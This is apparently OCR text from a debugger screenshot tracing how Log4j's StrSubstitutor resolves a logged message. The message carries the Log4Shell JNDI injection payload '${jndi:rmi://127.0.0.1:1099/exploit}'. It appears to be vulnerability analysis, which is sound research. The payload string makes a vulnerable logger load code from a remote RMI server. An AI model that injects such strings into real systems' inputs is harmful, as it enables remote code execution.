 MessagePatternConverter.java PatternFormatter.java JndiLookup.java JndiManager.java Plugin.java RMILOG.java StrLookup.java Interpolator.java StrSubstitutor.java
getvariableResolver Match Case Words Regex ? 3 matches
423 *
424 * @param event The current LogEvent if there is one.
425 * @param source  the string to replace in, null returns null
426 * @return the result of the replace operation
427 */
428 @ public String replace(final LogEvent event, final String source) { event: "Logger=com.example.demo.RMILOG Level=ERROR Message=${jndi:rmi://1
429 if (source == null) {
430 return null;
431 }
432 final StringBuilder buf = new StringBuilder(source); buf: "${jndi:rmi://127.0.0.1:1099/exploit}"
433 if (!substitute(event, buf, offset: 0, source.length())) { event: "Logger=com.example.demo.RMILOG Level=ERROR Message=${jndi:rmi://127.0.
434 return source;
435 }
436 return buf.toString();
437 }
438
439 /**
440 * Replaces all the occurrences of variables with their matching values
441 * from the resolver using the given source string as a template.
442 * <p>
443 * Only the specified portion of the string will be processed.
StrSubstitutor › replace()
Debug: RMILOG
Debugger
Frames Threads Variables Console
"main"@1 in group "main": RUNNING
replace:433, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:334, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.la
this = {StrSubstitutor@1873} "StrSubstitutor({date, ctx, main, env, sys, sd, java, marker, jndi, jvmrunargs, map, bundle, log4j})"
event = {Log4jLogEvent@1855} "Logger=com.example.demo.RMILOG Level=ERROR Message=${jndi:rmi://127.0.0.1:1099/exploit}"
source = "${jndi:rmi://127.0.0.1:1099/exploit}"
buf = {StringBuilder@1892} "${jndi:rmi://127.0.0.1:1099/exploit}"